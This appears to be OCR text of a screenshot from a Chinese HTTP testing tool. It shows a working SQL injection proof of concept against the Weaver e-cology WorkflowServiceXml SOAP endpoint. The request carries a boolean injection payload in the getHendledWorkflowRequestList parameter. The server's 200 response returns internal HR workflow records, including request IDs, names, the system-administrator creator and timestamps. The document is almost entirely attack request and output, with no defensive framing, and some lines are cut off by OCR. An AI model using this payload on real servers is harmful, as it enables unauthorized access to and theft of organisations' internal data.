 uest
数据包扫描 美化 热加载 构造请求
POST /services/WorkflowServiceXml HTTP/1.1
Host ?
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Content-Type: text/xml
Accept-Encoding: gzip
Content-Length auto : 487
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver">
<soapenv:Header/>
<soapenv:Body>
<web:getHendledWorkflowRequestList>
<web:in0>1</web:in0>
<web:in1>1</web:in1>
<web:in2>1</web:in2>
<web:in3>1</web:in3>
<web:in4>
<web:string>1=1 AND 5615=5615</web:string>
</web:in4>
</web:getHendledWorkflowRequestList>
</soapenv:Body>
</soapenv:Envelope>
Responses 1454bytes / 33ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaaJZOzGwpJ41bA_FhD9y; path=/
7 Content-Type: text/xml; charset=UTF-8
8 Date: Sat, 13 Jul 2024 06:45:55 GMT
9 Content-Length: 1454
10
11 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/20
XMLSchema" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"><soap:Body><ns1:getHendledWorkflowRequestListResponse xmlns:ns1="http://webservic
workflow.weaver"><ns1:out><ns1:string>&lt;WorkflowRequestInfo>
12 &lt;requestId>28404&lt;/requestId>
13 &lt;requestName>ZP04-简历推送-系统管理员-2024-07-04&lt;/requestName>
14 &lt;requestLevel>0&lt;/requestLevel>
15 &lt;workflowBaseInfo>
16 &lt;workflowId>37&lt;/workflowId>
17 &lt;workflowName>ZP04-简历推送&lt;/workflowName>
18 &lt;workflowTypeId>7&lt;/workflowTypeId>
19 &lt;workflowTypeName>人事管理&lt;/workflowTypeName>
20 &lt;/workflowBaseInfo>
21 &lt;currentNodeName>02.简历筛选&lt;/currentNodeName>
22 &lt;currentNodeId>210&lt;/currentNodeId>
23 &lt;status>出口1&lt;/status>
24 &lt;creatorId>1&lt;/creatorId>
25 &lt;creatorName>系统管理员&lt;/creatorName>
26 &lt;createTime>2024-07-04 17:22:25&lt;/createTime>
27 &lt;lastOperatorName>系统管理员&lt;/lastOperatorName>
28 &lt;lastOperateTime>2024-07-04 17:22:25&lt;/lastOperateTime>
29 &lt;receiveTime>2024-07-04 17:22:25&lt;/receiveTime>
30 &lt;canView>false&lt;/canView>
31 &lt;canEdit>false&lt;/canEdit>
32 &lt;mustInputRemark>false&lt;/mustInputRemark>
33 &lt;needAffirmance>false&lt;/needAffirmance>
34 &lt;/WorkflowRequestInfo></ns1:string></ns1:out></ns1:getHendledWorkflowRequestListResponse></soap:Bo
soap:Envelope>